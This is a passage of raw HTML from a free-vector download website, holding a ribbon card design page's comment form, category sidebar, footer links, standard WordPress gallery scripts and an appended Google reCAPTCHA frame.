 src="https://www.vector-eps.com/wp-content/uploads/2018/03/ribbons-design-on-cards-or-invitations-vector.jpg"><figcaption itemprop="caption description">Ribbons design on cards or invitations vector</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15464' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8931fa519f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="109"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links single-page-navigation clearfix row"><div class="col-sm-6 col-md-6 nav-previous"><a href="https://www.vector-eps.com/thin-smoke-photoshop-brushes/" rel="prev"><div class="btn btn-left icon-arrow-left icon-big">Thin Smoke Photoshop Brushes</div></a></div><div class="col-sm-6 col-md-6 nav-next"><a href="https://www.vector-eps.com/social-media-instagram-photoshop-banners/" rel="next"><div class="btn btn-right icon-arrow-right icon-big">Social media Instagram Photoshop banners</div></a></div></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (356225)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215509)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181405)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169140)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162887)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/web%20templates">web templates</a></li><li><a href="https://www.vector-eps.com/search/car%20vectors">car vectors</a></li><li><a href="https://www.vector-eps.com/search/web%2Btemplates">web+templates</a></li><li><a href="https://www.vector-eps.com/search/Outer%20space">Outer space</a></li><li><a href="https://www.vector-eps.com/search/Germany%2Bmaps">Germany+maps</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_df077d2b89d0565a22b60fce9c0d1116.php' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.vector-eps.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='thickbox-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_37faeb50ef52da086e0f8c2c289e66d4.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7586883df6c065cb0d9905f3d67d2bc1.php' type='text/css' media='all' /><link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_93004338268b83cd74506dceed43efc9.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> <script type="text/javascript" id="photocrati_ajax-js-extra">var photocrati_ajax = {"url":"https:\/\/www.vector-eps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.vector-eps.com\/wp-json\/","wp_home_url":"https:\/\/www.vector-eps.com","wp_site_url":"https:\/\/www.vector-eps.com","wp_root_url":"https:\/\/www.vector-eps.com","wp_plugins_url":"https:\/\/www.vector-eps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.vector-eps.com\/wp-content","wp_includes_url":"https:\/\/www.vector-eps.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"7fad0682eb"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js" id="photocrati_ajax-js"></script> <script type="text/javascript" id="ngg_common-js-extra">var galleries = {};
galleries.gallery_90ea85a8fb75a6a95ffb09e414f9f0e2 = {"__defaults_set":null,"ID":"90ea85a8fb75a6a95ffb09e414f9f0e2","album_ids":[],"container_ids":["1182"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"25","number_of_columns":0,"thumbnail_width":468,"thumbnail_height":300,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"90ea85a8fb75a6a95ffb09e414f9f0e2","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_90ea85a8fb75a6a95ffb09e414f9f0e2.wordpress_page_root = "https:\/\/www.vector-eps.com\/bow-ribbons-on-cards-vectors\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.vector-eps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js" id="ngg_common-js"></script> <script type="text/javascript" id="ngg_common-js-after">var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }</script> <script type="text/javascript" id="ngg_lightbox_context-js-extra">var nextgen_thickbox_i18n = {"next":"Next &gt;","prev":"&lt; Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them."};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js" id="ngg_lightbox_context-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/nextgen_thickbox_init.js" id="thickbox-0-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/thickbox/thickbox.js" id="thickbox-1-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js" id="fontawesome_v4_shim-js"></script> <script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js" id="fontawesome-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js" id="nextgen_basic_thumbnails_script-js"></script> <script defer type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qw178tNYqtzUE-zq4vwFQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769611503265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>